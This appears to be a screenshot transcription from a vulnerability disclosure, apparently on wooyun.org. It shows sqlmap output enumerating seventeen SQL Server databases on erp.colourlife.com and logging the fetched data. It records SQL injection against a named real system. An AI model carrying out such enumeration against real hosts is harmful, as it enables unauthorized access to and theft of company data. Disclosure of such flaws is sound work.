 管理员: C:\Windows\system32\cmd.exe
ing to retry the request
[00:37:21] [INFO] retrieved: distribution
[00:37:22] [INFO] retrieved: E_Clean
[00:37:24] [INFO] retrieved: E_Maintenance
[00:37:25] [INFO] retrieved: E_Partner
[00:37:26] [INFO] retrieved: hynoadb
[00:37:27] [INFO] retrieved: master
[00:37:27] [INFO] retrieved: model
[00:37:28] [INFO] retrieved: msdb
[00:37:29] [INFO] retrieved: ReportServer$COLOURLIFEDB
[00:37:29] [INFO] retrieved: ReportServer$COLOURLIFEDBTempDB
[00:37:30] [INFO] retrieved: tempdb
available databases [17]:
[*] ColourLifeData
[*] ColourLifeHR
[*] ColourlifeIntegral
[*] ColourLifeMain
[*] ColourLifeMobile
[*] ColourLifeShare
[*] distribution
[*] E_Clean
[*] E_Maintenance
[*] E_Partner
[*] hynoadb
[*] master
[*] model
[*] msdb
[*] ReportServer$COLOURLIFEDB
[*] ReportServer$COLOURLIFEDBTempDB
[*] tempdb
[00:37:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\erp.colourlife.com'
[*] shutting down at 00:37:30
www.wooyun.org